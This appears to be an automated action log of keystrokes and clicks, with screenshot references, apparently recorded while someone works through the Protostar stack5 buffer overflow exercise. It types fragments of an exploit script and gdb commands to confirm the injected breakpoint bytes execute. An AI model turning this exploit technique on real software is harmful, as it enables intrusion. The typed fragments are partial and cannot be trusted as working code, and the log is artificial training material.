
pyautogui.write('breakp =')

pyautogui.write('\\xcc')

pyautogui.write('"*')

pyautogui.write('4')
pyautogui.write('p')

pyautogui.write('rint')

pyautogui.write('offset +')

# Redirect exploit5.py's output to /tmp/txt, run stack5 in gdb with it and examine 8 words at $esp
pyautogui.write('python exploit5.py > txt')

pyautogui.write('r < /tmp/txt')

pyautogui.write('8x $esp')

pyautogui.press('Return')

# Single-step and continue, confirming 0xcccccccc atop the stack and a SIGTRAP at 0xbffff7a1
pyautogui.write('si')

pyautogui.doubleClick(135, 640)
pyautogui.write('c')

pyautogui.doubleClick(134, 565)
